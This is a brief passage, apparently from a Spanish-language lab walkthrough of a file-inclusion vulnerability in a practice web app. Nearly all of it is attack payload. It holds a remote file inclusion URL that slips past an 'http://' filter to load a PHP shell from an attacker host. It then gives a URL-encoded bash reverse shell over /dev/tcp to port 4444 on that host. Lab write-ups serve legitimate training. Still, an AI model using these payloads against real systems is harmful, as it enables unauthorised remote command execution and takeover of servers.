 http://10.10.231.227/vulnerabilities/fi/?
page=hthttp://tp://10.6.5.104:8000/shell.php
Y luego para ejecutar el reverse shell
http://10.10.231.227/vulnerabilities/fi/?
page=hthttp://tp://10.6.5.104:8000/shell.php&cmd=/bin/bash%20-
c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.6.5.104/4444%200%3E%261%27